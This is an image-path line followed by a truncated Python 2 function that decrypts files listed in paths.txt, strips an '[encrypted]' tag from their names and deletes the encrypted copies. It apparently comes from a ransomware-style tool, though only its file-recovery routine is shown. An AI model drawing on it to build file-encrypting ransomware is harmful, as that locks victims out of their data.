 def decrypt_files():
file = open("paths.txt","r")
read_file = file.readlines()
for path in read_file:
try:
path = path.strip("\n")
path = path.strip("\r")
f = open(path , "rb")
data = f.read()
dec_data = Encrypt.decrypt(data)
name = path.replace("[encrypted]","")
newfile = open(name,"wb")
newfile.write(dec_data)
f.close()
newfile.close()
remove(path)
print "decrypted -> "+path